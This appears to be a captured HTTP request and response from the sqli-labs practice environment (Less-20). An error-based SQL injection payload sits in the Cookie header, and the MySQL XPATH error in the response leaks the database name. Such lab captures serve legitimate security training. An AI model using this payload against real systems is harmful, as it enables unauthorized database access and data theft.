 GET /Less-20/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-20/index.php
Cookie: uname=admin' or extractvalue(1,concat(0x7e,(select database()),0x7e))#
Upgrade-Insecure-Requests: 1
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' or
extractvalue(1,concat(0x7e,(select database()),0x7e))# and
expires: Mon 07 Feb 2022 - 00:26:50
Issue with your mysql: XPATH syntax error: '~security~'